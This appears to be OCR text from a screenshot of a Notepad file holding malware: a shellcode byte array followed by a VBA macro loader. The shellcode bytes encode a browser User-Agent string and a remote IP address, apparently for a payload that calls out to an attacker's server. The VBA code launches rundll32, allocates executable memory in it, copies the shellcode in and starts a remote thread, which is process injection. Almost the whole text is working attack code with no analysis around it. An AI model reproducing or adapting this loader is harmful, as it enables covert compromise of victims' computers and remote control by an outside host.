 *新建文本文档 (2).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
49%
445K/s
4.8K/s
78,-93,107,24,-27,49,-117,21,112,98,-30,-105,-93,71,45,6,10,110,-57,-105,121,76,68,11,-3,33,3
109,0,85,115,101,114,45,65,103,101,110,116,58,32,77,111,122,105,108,108,97,47,53,46,48,32,40,99,111
83,73,69,32,49,48,46,48,59,32,87,105,110,100,111,119,115,32,78,84,32,54,46,50,59,32,84,114,105,100,1
111,117,99,104,41,13,10,0,81,-44,19,-9,-52,59,20,25,-96,86,-33,88,-105,107,104,6,74,-45,-57,-9,113,-35,
-93,120,-14,-41,-126,26,-113,1,-34,-91,45,55,83,114,48,8,3,-104,81,-112,-19,67,74,-18,-128,-67,-85,2,-7
67,118,-85,-24,-86,117,16,25,10,-23,-27,66,49,122,55,-117,-46,73,8,-111,24,-103,6,53,3,-32,105,-44,-47,
-87,18,120,53,-116,12,-5,58,108,7,106,106,-99,33,23,-47,-3,-34,-9,-127,10,119,39,104,-111,-79,50,100,7
-15,31,-127,-124,28,-85,-103,-59,105,2,-62,46,-120,-11,-76,13,-9,18,-9,57,27,74,-107,22,-44,-125,-10,23
-45,-122,-116,49,-104,29,-92,98,-82,-63,84,4,-108,24,38,13,-19,-94,43,108,-71,-84,96,100,-23,0,104,-16
104,0,0,64,0,87,104,88,-92,83,-27,-1,-43,-109,-71,0,0,0,0,1,-39,81,83,-119,-25,87,104,0,32,0,0,83,86,104
-123,-64,116,-58,-117,7,1,-61,-123,-64,117,-27,88,-61,-24,-87,-3,-1,-1,52,55,46,57,52,46,50,51,54,46,49,
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)